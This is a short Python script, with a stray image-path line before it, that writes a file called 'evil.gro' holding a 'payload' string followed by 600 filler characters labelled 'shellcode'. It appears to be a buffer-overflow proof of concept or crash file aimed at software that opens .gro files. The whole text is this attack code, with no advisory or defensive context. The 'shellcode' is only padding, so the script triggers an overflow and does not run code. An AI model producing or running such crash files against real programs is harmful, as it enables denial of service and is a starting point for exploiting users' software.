 payload = "r00tr00t"
shellcode = "X"*600
file = open("evil.gro", 'w', encoding='utf-8')
file.write(payload+shellcode)
file.close()